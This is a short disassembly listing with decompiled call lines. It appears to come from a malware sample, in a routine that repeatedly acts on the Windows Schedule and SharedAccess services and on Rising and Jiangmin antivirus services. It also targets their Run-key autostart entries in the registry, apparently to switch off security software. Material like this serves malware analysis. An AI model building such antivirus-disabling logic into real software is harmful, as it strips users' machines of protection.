 mov eax, offset aSchedule ; "Schedule"
sub_405BBC();
call sub_405BBC
sub_405BBC();
mov eax, offset aSharedaccess ; "sharedaccess"
call sub_405BBC
sub_405BBC();
mov eax, offset aRsccenter ; "RsCCenter"
call sub_405BBC
sub_405BBC();
mov eax, offset aRsravmon ; "RsRavMon"
call sub_405BBC
sub_405C40();
mov eax, offset aRsccenter_0 ; "RsCCenter"
call sub_405C40
sub_405C40();
mov eax, offset aRsravmon_0 ; "RsRavMon"
call sub_405C40
sub_405A50(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");
mov edx, offset aSoftwareMicros_1 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
mov eax, 80000002h
call sub_405A50
sub_405BBC();
mov eax, offset aKvwsc ; "KVWSC"
call sub_405BBC
sub_405BBC();
mov eax, offset aKvsrvxp ; "KVSrvXP"
call sub_405BBC
sub_405C40();
mov eax, offset aKvwsc_0 ; "KVWSC"
call sub_405C40
sub_405C40();
mov eax, offset aKvsrvxp_0 ; "KVSrvXP"
call sub_405C40
sub_405A50(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
mov edx, offset aSoftwareMicros_2 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
mov eax, 80000002h
call sub_405A50